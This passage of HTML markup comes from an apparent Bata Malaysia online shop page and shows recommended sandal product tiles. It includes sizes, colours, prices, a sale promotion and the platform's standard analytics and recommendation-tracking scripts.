                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101634030M_color=OLIVE&amp;dwvar_521D__418101634030M_size_shoes=100&amp;pid=521D_418101634030M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8107163" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8107163_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/floatz-by-bata-men-sandals-521D_418101634030M.html?dwvar_521D__418101634030M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101634030M_color=OLIVE&amp;dwvar_521D__418101634030M_size_shoes=110&amp;pid=521D_418101634030M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8107163" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8107163_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8107163"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8107163"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2025_8107163"
    data-dimension1="521D_418101634030M"
    data-dimension2="8107163"
    data-dimension3="521D_2025_8107163"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover ultimate comfort with FLOATZ BY BATA MEN SANDALS, the perfect blend of style and practicality. Crafted from lightweight EVA material, these contemporary sandals provide exceptional cushioning and support for all-day wear. The sleek design ensures versatility, making them ideal for casual outings or relaxing at home. With a durable outsole that offers great traction, you can step confidently on any surface. Elevate your footwear collection with these must-have sandals from FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418101634030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw58ff51b3/images/tile/8107163_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5289268__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_065282683608W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5289268'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5289268", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5289268">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="cfcbc8ced5125bfe33958e5da4" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=NAVY" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289268" aria-label="POWER WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN SANDALS"
        title="POWER WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5289268 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5289268"
                data-name="POWER WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;pid=521D_065282683608W"
                                        data-classtorefresh="tile_521D_2025_5289268" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 119.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=NAVY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;pid=521D_065282683608W"
                                        data-classtorefresh="tile_521D_2025_5289268" title="NAVY"
                                        data-color="NAVY" tabindex="0" role="button" aria-label="product.select.color NAVY, RM 119.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY" class="NAVY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY" title="NAVY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289268">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289268"
        data-analytics-product-id="521D_2025_5289268"
        href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=NAVY"
        aria-labelledby="brand-521D_2025_5289268 product-521D_2025_5289268-name product-521D_2025_5289268-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289268-name">
            POWER WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_5289268-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;dwvar_521D__065282683608W_size_shoes=030&amp;pid=521D_065282683608W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5289268" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5289268_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;dwvar_521D__065282683608W_size_shoes=040&amp;pid=521D_065282683608W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5289268" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5289268_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;dwvar_521D__065282683608W_size_shoes=050&amp;pid=521D_065282683608W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5289268" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5289268_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;dwvar_521D__065282683608W_size_shoes=060&amp;pid=521D_065282683608W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5289268" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5289268_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;dwvar_521D__065282683608W_size_shoes=070&amp;pid=521D_065282683608W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_5289268" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5289268_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5289268"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289268"
    data-name="POWER WOMEN SANDALS"
    data-id="521D_2025_5289268"
    data-dimension1="521D_065282683608W"
    data-dimension2="5289268"
    data-dimension3="521D_2025_5289268"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Discover the perfect blend of comfort and style with POWER WOMEN SANDALS, designed exclusively for ladies. Crafted with a lightweight Phylon outsole and a breathable textile upper and lining, these sandals offer all-day support after sports or casual outings. Whether you're running errands or relaxing, these stylish sandals from POWER elevate your footwear game with durability and elegance."
    data-producturl="https://www.bata.com/my/power-women-sandals-521D_065282683608W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5288268__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_065282683608W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5288268'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5288268", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5288268">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3fc8bc8795437ee9aab74f2366" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=BEIGE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5288268" aria-label="POWER WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN SANDALS"
        title="POWER WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5288268 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5288268"
                data-name="POWER WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=BEIGE&amp;pid=521D_065282683608W"
                                        data-classtorefresh="tile_521D_2025_5288268" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 119.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa89798ac/images/tile/5288268_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/power-women-sandals-521D_065282683608W.html?dwvar_521D__065282683608W_color=NAVY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065282683608W_color=NAVY&amp;pid=521D_065282683608W"
                                        data-classtorefresh="tile_521D_2025_5288268" title="NAVY"
                                        data-color="NAVY" tabindex="0" role="button" aria-label="product.select.color NAVY, RM 119.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY" class="NAVY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1851b428/images/tile/5289268_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY" title="NAVY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
